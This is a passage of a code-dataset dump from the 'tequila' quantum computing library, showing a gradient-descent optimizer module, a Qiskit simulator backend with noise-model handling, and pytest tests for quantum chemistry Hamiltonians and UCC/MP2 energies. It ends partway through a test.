{}\n ### scaling parameters. lr is learning rate.\n ### beta rescales first moments. rho rescales second moments. epsilon is for division stability.\n self.lr = lr\n self.beta = beta\n self.rho = rho\n self.epsilon = epsilon\n assert all([k > .0 for k in [lr, beta, rho, epsilon]])\n self.tol = tol\n if self.tol is not None:\n self.tol = abs(float(tol))\n\n def __call__(self, objective: Objective,\n maxiter,\n initial_values: typing.Dict[Variable, numbers.Real] = None,\n variables: typing.List[Variable] = None,\n reset_history: bool = True,\n method_options: dict = None,\n gradient: str = None,\n *args, **kwargs) -> GDReturnType:\n \"\"\"\n Optimizes with a variation of gradient descent and gives back the optimized angles\n Get the optimized energies over the history\n :param objective: The tequila Objective to minimize\n :param maxiter: how many iterations to run, at maximum.\n :param qng: whether or not to use the QNG to calculate gradients.\n :param initial_values: initial values for the objective\n :param variables: which variables to optimize over. Default None: all the variables of the objective.\n :param reset_history: reset the history before optimization starts (has no effect if self.save_history is False)\n :return: tuple of optimized energy ,optimized angles and scipy output\n \"\"\"\n\n if self.save_history and reset_history:\n self.reset_history()\n\n active_angles, passive_angles, variables = self.initialize_variables(objective, initial_values, variables)\n v = {**active_angles, **passive_angles}\n\n comp = self.prepare(objective=objective, initial_values=v, variables=variables, gradient=gradient)\n\n ### prefactor. Early stopping, initialization, etc. handled here\n\n if maxiter is None:\n maxiter = self.maxiter\n\n ### the actual algorithm acts here:\n e = comp(v, samples=self.samples)\n self.history.energies.append(e)\n self.history.angles.append(v)\n best = e\n best_angles = v\n v = self.step(comp, v)\n last = e\n for step in range(1, maxiter):\n e = comp(v, samples=self.samples)\n self.history.energies.append(e)\n self.history.angles.append(v)\n ### saving best performance and counting the stop tally.\n if e < best:\n best = e\n best_angles = v\n\n if not self.silent:\n if self.print_level > 2:\n string = \"Iteration: {} , Energy: {:+2.8f}, angles: {}\".format(str(step), e, v)\n else:\n string = \"Iteration: {} , Energy: {:+2.8f}\".format(str(step), e)\n print(string)\n\n if self.tol != None:\n if numpy.abs(e - last) <= self.tol:\n if not self.silent:\n print('delta f smaller than tolerance {}. Stopping optimization.'.format(str(self.tol)))\n break\n\n ### get new parameters with self.step!\n v = self.step(comp, v)\n last = e\n E_final, angles_final = best, best_angles\n return GDReturnType(energy=E_final, angles=format_variable_dictionary(angles_final), history=self.history,\n moments=self.moments_trajectory[id(comp)])\n\n def prepare(self, objective, initial_values=None, variables=None, gradient=None):\n active_angles, passive_angles, variables = self.initialize_variables(objective, initial_values, variables)\n comp = self.compile_objective(objective=objective)\n compile_gradient = True\n\n dE = None\n if isinstance(gradient, str):\n if gradient.lower() == 'qng':\n compile_gradient = False\n\n combos = get_qng_combos(objective, initial_values=initial_values, backend=self.backend,\n samples=self.samples, noise=self.noise,\n backend_options=self.backend_options)\n dE = QNGVector(combos)\n else:\n gradient = {\"method\": gradient, \"stepsize\": 1.e-4}\n\n if compile_gradient:\n grad_obj, comp_grad_obj = self.compile_gradient(objective=objective, variables=variables, gradient=gradient)\n dE = CallableVector([comp_grad_obj[k] for k in comp_grad_obj.keys()])\n\n ostring = id(comp)\n if not self.silent:\n print(self)\n print(\"{:15} : {} expectationvalues\".format(\"Objective\", objective.count_expectationvalues()))\n if compile_gradient:\n counts = [x.count_expectationvalues() for x in comp_grad_obj.values()]\n print(\"{:15} : {} expectationvalues\".format(\"Gradient\", sum(counts)))\n print(\"{:15} : {}\".format(\"gradient instr\", gradient))\n print(\"{:15} : {}\".format(\"active variables\", len(active_angles)))\n\n vec_len = len(active_angles)\n first = numpy.zeros(vec_len)\n second = numpy.zeros(vec_len)\n self.gradient_lookup[ostring] = dE\n self.active_key_lookup[ostring] = active_angles.keys()\n self.moments_lookup[ostring] = (first, second)\n self.moments_trajectory[ostring] = [(first, second)]\n self.step_lookup[ostring] = 0\n return comp\n\n def step(self, objective, parameters):\n s = id(objective)\n try:\n gradients = self.gradient_lookup[s]\n active_keys = self.active_key_lookup[s]\n last_moment = self.moments_lookup[s]\n adam_step = self.step_lookup[s]\n except:\n raise TequilaException(\n 'Could not retrieve necessary information. Please use the prepare function before optimizing!')\n new, moments, grads = self.f(step=adam_step, gradients=gradients, active_keys=active_keys, moments=last_moment,\n v=parameters)\n back = {**parameters}\n for k in new.keys():\n back[k] = new[k]\n save_grad = {}\n self.moments_lookup[s] = moments\n self.moments_trajectory[s].append(moments)\n if self.save_history:\n for i, k in enumerate(active_keys):\n save_grad[k] = grads[i]\n self.history.gradients.append(save_grad)\n self.step_lookup[s] += 1\n return back\n\n def reset_stepper(self):\n self.moments_trajectory = {}\n self.moments_lookup = {}\n self.step_lookup = {}\n self.gradient_lookup = {}\n self.reset_history()\n\n def reset_momenta(self):\n for k in self.moments_lookup.keys():\n m = self.moments_lookup[k]\n vlen = len(m[0])\n first = numpy.zeros(vlen)\n second = numpy.zeros(vlen)\n self.moments_lookup[k] = (first, second)\n self.moments_trajectory[k] = [(first, second)]\n self.step_lookup[k] = 0\n\n def reset_momenta_for(self, objective):\n k = id(objective)\n try:\n m = self.moments_lookup[k]\n vlen = len(m[0])\n first = numpy.zeros(vlen)\n second = numpy.zeros(vlen)\n self.moments_lookup[k] = (first, second)\n self.moments_trajectory[k] = [(first, second)]\n self.step_lookup[k] = 0\n except:\n print('found no compiled objective with id {} in lookup. Did you pass the correct object?'.format(k))\n\n def _adam(self, gradients, step,\n v, moments, active_keys,\n **kwargs):\n t = step + 1\n s = moments[0]\n r = moments[1]\n grads = gradients(v, samples=self.samples)\n s = self.beta * s + (1 - self.beta) * grads\n r = self.rho * r + (1 - self.rho) * numpy.square(grads)\n s_hat = s / (1 - self.beta ** t)\n r_hat = r / (1 - self.rho ** t)\n updates = []\n for i in range(len(grads)):\n rule = - self.lr * s_hat[i] / (numpy.sqrt(r_hat[i]) + self.epsilon)\n updates.append(rule)\n new = {}\n for i, k in enumerate(active_keys):\n new[k] = v[k] + updates[i]\n back_moment = [s, r]\n return new, back_moment, grads\n\n def _adagrad(self, gradients,\n v, moments, active_keys, **kwargs):\n r = moments[1]\n grads = gradients(v, self.samples)\n\n r += numpy.square(grads)\n new = {}\n for i, k in enumerate(active_keys):\n new[k] = v[k] - self.lr * grads[i] / numpy.sqrt(r[i] + self.epsilon)\n\n back_moments = [moments[0], r]\n return new, back_moments, grads\n\n def _adamax(self, gradients,\n v, moments, active_keys, **kwargs):\n\n s = moments[0]\n r = moments[1]\n grads = gradients(v, samples=self.samples)\n s = self.beta * s + (1 - self.beta) * grads\n r = self.rho * r + (1 - self.rho) * numpy.linalg.norm(grads, numpy.inf)\n updates = []\n for i in range(len(grads)):\n rule = - self.lr * s[i] / r[i]\n updates.append(rule)\n new = {}\n for i, k in enumerate(active_keys):\n new[k] = v[k] + updates[i]\n back_moment = [s, r]\n return new, back_moment, grads\n\n def _nadam(self, step, gradients,\n v, moments, active_keys,\n **kwargs):\n\n s = moments[0]\n r = moments[1]\n t = step + 1\n grads = gradients(v, samples=self.samples)\n s = self.beta * s + (1 - self.beta) * grads\n r = self.rho * r + (1 - self.rho) * numpy.square(grads)\n s_hat = s / (1 - self.beta ** t)\n r_hat = r / (1 - self.rho ** t)\n updates = []\n for i in range(len(grads)):\n rule = - self.lr * (self.beta * s_hat[i] + (1 - self.beta) * grads[i] / (1 - self.beta ** t)) / (\n numpy.sqrt(r_hat[i]) + self.epsilon)\n updates.append(rule)\n new = {}\n for i, k in enumerate(active_keys):\n new[k] = v[k] + updates[i]\n back_moment = [s, r]\n return new, back_moment, grads\n\n def _sgd(self, gradients,\n v, moments, active_keys, **kwargs):\n\n ### the sgd optimizer without momentum.\n grads = gradients(v, samples=self.samples)\n new = {}\n for i, k in enumerate(active_keys):\n new[k] = v[k] - self.lr * grads[i]\n return new, moments, grads\n\n def _momentum(self, gradients,\n v, moments, active_keys, **kwargs):\n\n m = moments[0]\n ### the sgd momentum optimizer. m is our moment tally\n grads = gradients(v, samples=self.samples)\n\n m = self.beta * m - self.lr * grads\n new = {}\n for i, k in enumerate(active_keys):\n new[k] = v[k] + m[i]\n\n back_moments = [m, moments[1]]\n return new, back_moments, grads\n\n def _nesterov(self, gradients,\n v, moments, active_keys, **kwargs):\n\n m = moments[0]\n\n interim = {}\n for i, k in enumerate(active_keys):\n interim[k] = v[k] + self.beta * m[i]\n active_keyset = set([k for k in active_keys])\n total_keyset = set([k for k in v.keys()])\n for k in total_keyset:\n if k not in active_keyset:\n interim[k] = v[k]\n grads = gradients(interim, samples=self.samples)\n\n m = self.beta * m - self.lr * grads\n new = {}\n for i, k in enumerate(active_keys):\n new[k] = v[k] + m[i]\n\n back_moments = [m, moments[1]]\n return new, back_moments, grads\n\n def _rms(self, gradients,\n v, moments, active_keys,\n **kwargs):\n\n r = moments[1]\n grads = gradients(v, samples=self.samples)\n r = self.rho * r + (1 - self.rho) * numpy.square(grads)\n new = {}\n for i, k in enumerate(active_keys):\n new[k] = v[k] - self.lr * grads[i] / numpy.sqrt(self.epsilon + r[i])\n\n back_moments = [moments[0], r]\n return new, back_moments, grads\n\n def _rms_nesterov(self, gradients,\n v, moments, active_keys,\n **kwargs):\n\n m = moments[0]\n r = moments[1]\n\n interim = {}\n for i, k in enumerate(active_keys):\n interim[k] = v[k] + self.beta * m[i]\n active_keyset = set([k for k in active_keys])\n total_keyset = set([k for k in v.keys()])\n for k in total_keyset:\n if k not in active_keyset:\n interim[k] = v[k]\n grads = gradients(interim, samples=self.samples)\n\n r = self.rho * r + (1 - self.rho) * numpy.square(grads)\n for i in range(len(m)):\n m[i] = self.beta * m[i] - self.lr * grads[i] / numpy.sqrt(r[i])\n new = {}\n for i, k in enumerate(active_keys):\n new[k] = v[k] + m[i]\n\n back_moments = [m, r]\n return new, back_moments, grads\n\n\ndef minimize(objective: Objective,\n lr=0.1,\n method='sgd',\n initial_values: typing.Dict[typing.Hashable, numbers.Real] = None,\n variables: typing.List[typing.Hashable] = None,\n gradient: str = None,\n samples: int = None,\n maxiter: int = 100,\n backend: str = None,\n backend_options: typing.Dict = None,\n noise: NoiseModel = None,\n tol: float = None,\n silent: bool = False,\n save_history: bool = True,\n beta: float = 0.9,\n rho: float = 0.999,\n epsilon: float = 1. * 10 ** (-7),\n *args,\n **kwargs) -> GDReturnType:\n \"\"\"\n\n Parameters\n ----------\n objective: Objective :\n The tequila objective to optimize\n lr: float >0:\n the learning rate. Default 0.1.\n beta: float >0:\n scaling factor for first moments. default 0.9\n rho: float >0:\n scaling factor for second moments. default 0.999\n epsilon: float>0:\n small float for stability of division. default 10^-7\n\n method: string:\n which variation on Gradient Descent to use. Options include 'sgd','adam','nesterov','adagrad','rmsprop', etc.\n initial_values: typing.Dict[typing.Hashable, numbers.Real]: (Default value = None):\n Initial values as dictionary of Hashable types (variable keys) and floating point numbers. If given None they will all be set to zero\n variables: typing.List[typing.Hashable] :\n (Default value = None)\n List of Variables to optimize\n gradient:\n the gradient to use. If None, calculated in the usual way. if str='qng', then the qng is calculated. if a dictionary of objectives, those objectives\n are used. If another dictionary, an attempt will be made to interpret that dictionary to get, say, numerical gradients.\n samples: int :\n (Default value = None)\n samples/shots to take in every run of the quantum circuits (None activates full wavefunction simulation)\n maxiter: int :\n (Default value = 100)\n backend: str :\n (Default value = None)\n Simulator backend, will be automatically chosen if set to None\n backend_options: dict:\n (Default value = None)\n extra options, to be passed to the backend\n noise: NoiseModel:\n (Default value = None)\n a NoiseModel to apply to all expectation values in the objective.\n tol: float :\n (Default value = 10^-4)\n Convergence tolerance for optimization; if abs(delta f) smaller than tol, stop.\n silent: bool :\n (Default value = False)\n No printout if True\n save_history: bool:\n (Default value = True)\n Save the history throughout the optimization\n\n\n optional kwargs may include beta, beta2, and rho, parameters which affect (but do not need to be altered) the various\n method algorithms.\n Returns\n -------\n\n \"\"\"\n if isinstance(gradient, dict) or hasattr(gradient, \"items\"):\n if all([isinstance(x, Objective) for x in gradient.values()]):\n gradient = format_variable_dictionary(gradient)\n\n optimizer = OptimizerGD(save_history=save_history,\n method=method,\n lr=lr,\n beta=beta,\n rho=rho,\n tol=tol,\n epsilon=epsilon,\n samples=samples, backend=backend,\n noise=noise, backend_options=backend_options,\n maxiter=maxiter,\n silent=silent)\n return optimizer(objective=objective,\n maxiter=maxiter,\n gradient=gradient,\n initial_values=initial_values,\n variables=variables, *args, **kwargs)\n"
},
{
"alpha_fraction": 0.5461466908454895,
"alphanum_fraction": 0.5508079528808594,
"avg_line_length": 39.73417663574219,
"blob_id": "d77a3d86110ba2982ad821dc60a1430a72e2662d",
"content_id": "19cf730d944a225102df0ea65aeef5895c3a3459",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 12872,
"license_type": "permissive",
"max_line_length": 175,
"num_lines": 316,
"path": "/src/tequila/simulators/simulator_qiskit.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "from tequila.simulators.simulator_base import BackendCircuit, QCircuit, BackendExpectationValue\nfrom tequila.wavefunction.qubit_wavefunction import QubitWaveFunction\nfrom tequila import TequilaException\nfrom tequila import BitString, BitNumbering, BitStringLSB\nimport qiskit, numpy\nimport qiskit.providers.aer.noise as qiskitnoise\nfrom tequila.utils import to_float\n\n\ndef get_bit_flip(p):\n return qiskitnoise.pauli_error(noise_ops=[('X', p), ('I', 1 - p)])\n\n\ndef get_phase_flip(p):\n return qiskitnoise.pauli_error(noise_ops=[('Z', p), ('I', 1 - p)])\n\n\ngate_qubit_lookup = {\n 'x': 1,\n 'y': 1,\n 'z': 1,\n 'h': 1,\n 'u1': 1,\n 'u2': 1,\n 'u3': 1,\n 'cx': 2,\n 'cy': 2,\n 'cz': 2,\n 'ch': 2,\n 'cu3': 2,\n 'ccx': 3,\n 'r': 1,\n 'single': 1,\n 'control': 2,\n 'multicontrol': 3\n}\n\nbasis = ['x', 'y', 'z', 'id', 'u1', 'u2', 'u3', 'h',\n 'cx', 'cy', 'cz', 'cu3', 'ccx']\n\n\nclass TequilaQiskitException(TequilaException):\n def __str__(self):\n return \"Error in qiskit backend:\" + self.message\n\n\nclass BackendCircuitQiskit(BackendCircuit):\n compiler_arguments = {\n \"trotterized\": True,\n \"swap\": False,\n \"multitarget\": True,\n \"controlled_rotation\": True,\n \"gaussian\": True,\n \"exponential_pauli\": True,\n \"controlled_exponential_pauli\": True,\n \"phase\": True,\n \"power\": True,\n \"hadamard_power\": True,\n \"controlled_power\": True,\n \"controlled_phase\": False,\n \"toffoli\": False,\n \"phase_to_z\": False,\n \"cc_max\": False\n }\n\n numbering = BitNumbering.LSB\n\n def __init__(self, abstract_circuit: QCircuit, variables, use_mapping=True, noise=None, *args, **kwargs):\n\n self.op_lookup = {\n 'I': (lambda c: c.iden),\n 'X': (lambda c: c.x, lambda c: c.cx, lambda c: c.ccx),\n 'Y': (lambda c: c.y, lambda c: c.cy, lambda c: c.ccy),\n 'Z': (lambda c: c.z, lambda c: c.cz, lambda c: c.ccz),\n 'H': (lambda c: c.h, lambda c: c.ch, lambda c: c.cch),\n 'Rx': (lambda c: c.rx, lambda c: c.mcrx),\n 'Ry': (lambda c: c.ry, lambda c: c.mcry),\n 'Rz': (lambda c: c.rz, lambda c: c.mcrz),\n 'Phase': (lambda c: c.u1, lambda c: c.cu1),\n 'SWAP': (lambda c: c.swap, lambda c: c.cswap),\n }\n\n if use_mapping:\n qubits = abstract_circuit.qubits\n else:\n qubits = range(abstract_circuit.n_qubits)\n\n if noise != None:\n self.noise_lookup = {\n 'phase damp': qiskitnoise.phase_damping_error,\n 'amplitude damp': qiskitnoise.amplitude_damping_error,\n 'bit flip': get_bit_flip,\n 'phase flip': get_phase_flip,\n 'phase-amplitude damp': qiskitnoise.phase_amplitude_damping_error,\n 'depolarizing': qiskitnoise.depolarizing_error\n }\n nm = self.noise_model_converter(noise)\n self.noise_model = nm\n n_qubits = len(qubits)\n self.q = qiskit.QuantumRegister(n_qubits, \"q\")\n self.c = qiskit.ClassicalRegister(n_qubits, \"c\")\n self.classical_map = {i: self.c[j] for j, i in enumerate(qubits)}\n self.qubit_map = {i: self.q[j] for j, i in enumerate(qubits)}\n self.resolver = {}\n self.tq_to_sympy = {}\n self.counter = 0\n super().__init__(abstract_circuit=abstract_circuit, variables=variables, noise=self.noise_model,\n use_mapping=use_mapping, *args, **kwargs)\n if len(self.tq_to_sympy.keys()) is None:\n self.sympy_to_tq = None\n self.resolver = None\n else:\n self.sympy_to_tq = {v: k for k, v in self.tq_to_sympy.items()}\n self.resolver = {k: to_float(v(variables)) for k, v in self.sympy_to_tq.items()}\n if self.noise_model is None:\n self.ol = 1\n else:\n self.ol = 0\n\n def do_simulate(self, variables, initial_state=0, *args, **kwargs) -> QubitWaveFunction:\n if self.noise_model is None:\n qiskit_backend = self.get_backend(*args, **kwargs)\n if qiskit_backend != qiskit.Aer.get_backend(name=\"statevector_simulator\"):\n raise TequilaQiskitException(\n \"quiskit_backend for simulations without samples (full wavefunction simulations) need to be the statevector_simulator. Received: qiskit_backend={}\".format(\n qiskit_backend))\n else:\n raise TequilaQiskitException(\"wave function simulation with noise cannot be performed presently\")\n\n optimization_level = None\n if \"optimization_level\" in kwargs:\n optimization_level = kwargs['optimization_level']\n\n opts = None\n if initial_state != 0:\n array = numpy.zeros(shape=[2 ** self.n_qubits])\n i = BitStringLSB.from_binary(BitString.from_int(integer=initial_state, nbits=self.n_qubits).binary)\n print(initial_state, \" -> \", i)\n array[i.integer] = 1.0\n opts = {\"initial_statevector\": array}\n print(opts)\n\n backend_result = qiskit.execute(experiments=self.circuit, optimization_level=optimization_level,\n backend=qiskit_backend, parameter_binds=[self.resolver],\n backend_options=opts).result()\n return QubitWaveFunction.from_array(arr=backend_result.get_statevector(self.circuit), numbering=self.numbering)\n\n def get_backend(self, qiskit_backend: str = None, samples=None, qiskit_provider=None, *args, **kwargs):\n \"\"\"\n Handle Defaults\n \"\"\"\n if qiskit_backend is None:\n # set default backends\n if samples is None:\n qiskit_backend = 'statevector_simulator'\n else:\n qiskit_backend = 'qasm_simulator'\n\n if not isinstance(qiskit_backend, str):\n # if the qiskit_backend is not passed down as string or None type\n # it is assumed that it is already a initialized qiskit type\n return qiskit_backend\n else:\n qiskit_backend = qiskit_backend.lower()\n\n if qiskit_provider is None:\n # detect if a cloud service is demanded\n if qiskit_backend in [str(x).lower() for x in qiskit.Aer.backends()] + [qiskit.Aer.backends()]:\n qiskit_provider = qiskit.Aer\n else:\n if qiskit.IBMQ.active_account() is None:\n qiskit.IBMQ.load_account()\n qiskit_provider = qiskit.IBMQ.get_provider()\n\n return qiskit_provider.get_backend(name=qiskit_backend)\n\n def do_sample(self, circuit: qiskit.QuantumCircuit, samples: int, *args, **kwargs) -> QubitWaveFunction:\n optimization_level = None\n if \"optimization_level\" in kwargs:\n optimization_level = kwargs['optimization_level']\n qiskit_backend = self.get_backend(**kwargs, samples=samples)\n assert (qiskit_backend is not None)\n\n if qiskit_backend in qiskit.Aer.backends() or str(qiskit_backend).lower() == \"ibmq_qasm_simulator\":\n return self.convert_measurements(qiskit.execute(circuit, backend=qiskit_backend, shots=samples,\n optimization_level=optimization_level,\n noise_model=self.noise_model,\n parameter_binds=[self.resolver]))\n else:\n if self.noise_model is not None:\n print(\"WARNING: There are no noise models for \", qiskit_backend)\n return self.convert_measurements(qiskit.execute(circuit, backend=qiskit_backend, shots=samples,\n optimization_level=optimization_level,\n parameter_binds=[self.resolver]))\n\n def convert_measurements(self, backend_result) -> QubitWaveFunction:\n \"\"\"0.\n :param qiskit_counts: qiskit counts as dictionary, states are binary in little endian (LSB)\n :return: Counts in OpenVQE format, states are big endian (MSB)\n \"\"\"\n qiskit_counts = backend_result.result().get_counts()\n result = QubitWaveFunction()\n # todo there are faster ways\n for k, v in qiskit_counts.items():\n converted_key = BitString.from_bitstring(other=BitStringLSB.from_binary(binary=k))\n result._state[converted_key] = v\n return result\n\n def fast_return(self, abstract_circuit):\n return isinstance(abstract_circuit, qiskit.QuantumCircuit)\n\n def initialize_circuit(self, *args, **kwargs):\n return qiskit.QuantumCircuit(self.q, self.c)\n\n def add_parametrized_gate(self, gate, circuit, *args, **kwargs):\n ops = self.op_lookup[gate.name]\n if len(gate.extract_variables()) > 0:\n try:\n par = self.tq_to_sympy[gate.parameter]\n except:\n par = qiskit.circuit.parameter.Parameter(\n '{}_{}'.format(self._name_variable_objective(gate.parameter), str(self.counter)))\n self.tq_to_sympy[gate.parameter] = par\n self.counter += 1\n else:\n par = float(gate.parameter)\n if gate.is_controlled():\n if len(gate.control) > 2:\n pass\n # raise TequilaQiskitException(\"multi-controls beyond 2 not yet supported for the qiskit backend. Gate was:\\n{}\".format(gate) )\n ops[1](circuit)(par, q_controls=[self.qubit_map[c] for c in gate.control],\n q_target=self.qubit_map[gate.target[0]], q_ancillae=None, mode='noancilla')\n else:\n ops[0](circuit)(par, self.qubit_map[gate.target[0]])\n\n def add_measurement(self, gate, circuit, *args, **kwargs):\n tq = [self.qubit_map[t] for t in gate.target]\n tc = [self.classical_map[t] for t in gate.target]\n circuit.measure(tq, tc)\n\n def add_basic_gate(self, gate, circuit, *args, **kwargs):\n ops = self.op_lookup[gate.name]\n if gate.is_controlled():\n if len(gate.control) > 2:\n raise TequilaQiskitException(\n \"multi-controls beyond 2 not yet supported for the qiskit backend. Gate was:\\n{}\".format(gate))\n ops[len(gate.control)](circuit)(*[self.qubit_map[q] for q in gate.control + gate.target])\n else:\n ops[0](circuit)(*[self.qubit_map[q] for q in gate.target])\n\n def make_map(self, qubits):\n # for qiskit this is done in init\n assert (self.q is not None)\n assert (self.c is not None)\n assert (len(self.qubit_map) == len(qubits))\n assert (len(self.abstract_qubit_map) == len(qubits))\n return self.qubit_map\n\n def noise_model_converter(self, nm):\n if nm is None:\n return None\n basis_gates = basis\n qnoise = qiskitnoise.NoiseModel(basis_gates)\n for noise in nm.noises:\n op = self.noise_lookup[noise.name]\n if op is qiskitnoise.depolarizing_error:\n active = op(noise.probs[0], noise.level)\n else:\n if noise.level == 1:\n active = op(*noise.probs)\n else:\n active = op(*noise.probs)\n action = op(*noise.probs)\n for i in range(noise.level - 1):\n active = active.tensor(action)\n\n if noise.level == 2:\n targets = ['cx',\n 'cy',\n 'cz',\n 'crz',\n 'crx',\n 'cry',\n 'cu3',\n 'ch']\n\n elif noise.level == 1:\n targets = ['x',\n 'y',\n 'z',\n 'u3',\n 'u1',\n 'u2',\n 'h']\n\n elif noise.level == 3:\n targets = ['ccx']\n\n else:\n raise TequilaQiskitException('Sorry, no support yet for qiskit for noise on more than 3 qubits.')\n qnoise.add_all_qubit_quantum_error(active, targets)\n\n return qnoise\n\n def update_variables(self, variables):\n \"\"\"\n overriding the underlying base to make sure this stuff remains noisy\n \"\"\"\n if self.sympy_to_tq is not None:\n self.resolver = {k: to_float(v(variables)) for k, v in self.sympy_to_tq.items()}\n else:\n self.resolver = None\n\n\nclass BackendExpectationValueQiskit(BackendExpectationValue):\n BackendCircuitType = BackendCircuitQiskit\n"
},
{
"alpha_fraction": 0.6555269956588745,
"alphanum_fraction": 0.6907669305801392,
"avg_line_length": 45.21782302856445,
"blob_id": "ca765e124eb7459c48cfd668153d6b8ff9ccb645",
"content_id": "950715769778572deb935dd0cf38e0fffb9806ab",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9336,
"license_type": "permissive",
"max_line_length": 143,
"num_lines": 202,
"path": "/tests/test_chemistry.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "import pytest\nimport tequila.quantumchemistry as qc\nimport numpy\nimport os, glob\n\nimport tequila.simulators.simulator_api\nfrom tequila.objective import ExpectationValue\nfrom tequila.simulators.simulator_api import simulate\n\nimport tequila as tq\n\ndef teardown_function(function):\n [os.remove(x) for x in glob.glob(\"data/*.pickle\")]\n [os.remove(x) for x in glob.glob(\"data/*.out\")]\n [os.remove(x) for x in glob.glob(\"data/*.hdf5\")]\n [os.remove(x) for x in glob.glob(\"*.clean\")]\n [os.remove(x) for x in glob.glob(\"data/*.npy\")]\n [os.remove(x) for x in glob.glob(\"*.npy\")]\n [os.remove(x) for x in glob.glob(\"qvm.log\")]\n [os.remove(x) for x in glob.glob(\"*.dat\")]\n\n@pytest.mark.dependencies\ndef test_dependencies():\n assert(tq.chemistry.has_psi4)\n\n@pytest.mark.skipif(condition=len(qc.INSTALLED_QCHEMISTRY_BACKENDS) == 0,\n reason=\"no quantum chemistry backends installed\")\ndef test_interface():\n molecule = tq.chemistry.Molecule(basis_set='sto-3g', geometry=\"data/h2.xyz\", transformation=\"JW\")\n\n\n@pytest.mark.skipif(condition=not (qc.has_pyscf and qc.has_psi4),\n reason=\"you don't have a quantum chemistry backend installed\")\n@pytest.mark.parametrize(\"geom\", [\" H 0.0 0.0 1.0\\n H 0.0 0.0 -1.0\", \" he 0.0 0.0 0.0\", \" be 0.0 0.0 0.0\"])\n@pytest.mark.parametrize(\"basis\", [\"sto-3g\"])\n@pytest.mark.parametrize(\"trafo\", [\"JW\", \"BK\"])\ndef test_hamiltonian_consistency(geom: str, basis: str, trafo: str):\n parameters_qc = qc.ParametersQC(geometry=geom, basis_set=basis, outfile=\"asd\")\n hqc1 = qc.QuantumChemistryPsi4(parameters=parameters_qc).make_hamiltonian(transformation=trafo)\n hqc2 = qc.QuantumChemistryPySCF(parameters=parameters_qc).make_hamiltonian(transformation=trafo)\n assert (hqc1.qubit_operator == hqc2.qubit_operator)\n\n\n@pytest.mark.skipif(condition=not qc.has_psi4, reason=\"you don't have psi4\")\ndef test_h2_hamiltonian_psi4():\n do_test_h2_hamiltonian(qc_interface=qc.QuantumChemistryPsi4)\n\n\n@pytest.mark.skipif(condition=not qc.has_pyscf, reason=\"you don't have pyscf\")\ndef test_h2_hamiltonian_pysf():\n do_test_h2_hamiltonian(qc_interface=qc.QuantumChemistryPySCF)\n\n\ndef do_test_h2_hamiltonian(qc_interface):\n parameters = qc.ParametersQC(geometry=\"data/h2.xyz\", basis_set=\"sto-3g\")\n H = qc_interface(parameters=parameters).make_hamiltonian().to_matrix()\n vals = numpy.linalg.eigvalsh(H)\n assert (numpy.isclose(vals[0], -1.1368354639104123, atol=1.e-4))\n assert (numpy.isclose(vals[1], -0.52718972, atol=1.e-4))\n assert (numpy.isclose(vals[2], -0.52718972, atol=1.e-4))\n assert (numpy.isclose(vals[-1], 0.9871391, atol=1.e-4))\n\n\n@pytest.mark.skipif(condition=not qc.has_psi4, reason=\"you don't have psi4\")\n@pytest.mark.parametrize(\"trafo\", [\"JW\", \"BK\", \"BKT\"])\n@pytest.mark.parametrize(\"backend\", [tequila.simulators.simulator_api.pick_backend(\"random\"), tequila.simulators.simulator_api.pick_backend()])\ndef test_ucc_psi4(trafo, backend):\n if backend == \"symbolic\":\n pytest.skip(\"skipping for symbolic simulator ... way too slow\")\n parameters_qc = qc.ParametersQC(geometry=\"data/h2.xyz\", basis_set=\"sto-3g\")\n do_test_ucc(qc_interface=qc.QuantumChemistryPsi4, parameters=parameters_qc, result=-1.1368354639104123, trafo=trafo,\n backend=backend)\n\n\n@pytest.mark.skipif(condition=not qc.has_pyscf, reason=\"you don't have pyscf\")\n@pytest.mark.parametrize(\"trafo\", [\"JW\", \"BK\"])\ndef test_ucc_pyscf(trafo):\n parameters_qc = qc.ParametersQC(geometry=\"data/h2.xyz\", basis_set=\"sto-3g\")\n do_test_ucc(qc_interface=qc.QuantumChemistryPySCF, parameters=parameters_qc, result=-1.1368354639104123,\n trafo=trafo)\n\n\ndef do_test_ucc(qc_interface, parameters, result, trafo, backend=\"qulacs\"):\n # check examples for comments\n psi4_interface = qc_interface(parameters=parameters, transformation=trafo)\n\n hqc = psi4_interface.make_hamiltonian()\n amplitudes = psi4_interface.compute_ccsd_amplitudes()\n U = psi4_interface.make_uccsd_ansatz(trotter_steps=1, initial_amplitudes=amplitudes, include_reference_ansatz=True)\n variables = amplitudes.make_parameter_dictionary()\n H = psi4_interface.make_hamiltonian()\n ex = ExpectationValue(U=U, H=H)\n energy = simulate(ex, variables=variables, backend=backend)\n assert (numpy.isclose(energy, result))\n\n\n@pytest.mark.skipif(condition=not qc.has_psi4, reason=\"you don't have psi4\")\ndef test_mp2_psi4():\n # the number might be wrong ... its definetely not what psi4 produces\n # however, no reason to expect projected MP2 is the same as UCC with MP2 amplitudes\n parameters_qc = qc.ParametersQC(geometry=\"data/h2.xyz\", basis_set=\"sto-3g\")\n do_test_mp2(qc_interface=qc.QuantumChemistryPsi4, parameters=parameters_qc, result=-1.1344497203826904)\n\n\n@pytest.mark.skipif(condition=not qc.has_pyscf, reason=\"you don't have pyscf\")\ndef test_mp2_pyscf():\n # the number might be wrong ... its definetely not what psi4 produces\n # however, no reason to expect projected MP2 is the same as UCC with MP2 amplitudes\n parameters_qc = qc.ParametersQC(geometry=\"data/h2.xyz\", basis_set=\"sto-3g\")\n do_test_mp2(qc_interface=qc.QuantumChemistryPySCF, parameters=parameters_qc, result=-1.1344497203826904)\n\n\ndef do_test_mp2(qc_interface, parameters, result):\n # check examples for comments\n psi4_interface = qc_interface(parameters=parameters)\n hqc = psi4_interface.make_hamiltonian()\n\n amplitudes = psi4_interface.compute_mp2_amplitudes()\n variables = amplitudes.make_parameter_dictionary()\n\n U = psi4_interface.make_uccsd_ansatz(trotter_steps=1, initial_amplitudes=amplitudes,\n include_reference_ansatz=True)\n H = psi4_interface.make_hamiltonian()\n O = ExpectationValue(U=U, H=H)\n\n energy = simulate(objective=O, variables=variables)\n assert (numpy.isclose(energy, result))\n\n\n@pytest.mark.skipif(condition=not qc.has_psi4, reason=\"you don't have psi4\")\n@pytest.mark.parametrize(\"method\", [\"cc2\", \"ccsd\", \"cc3\"])\ndef test_amplitudes_psi4(method):\n results = {\"mp2\": 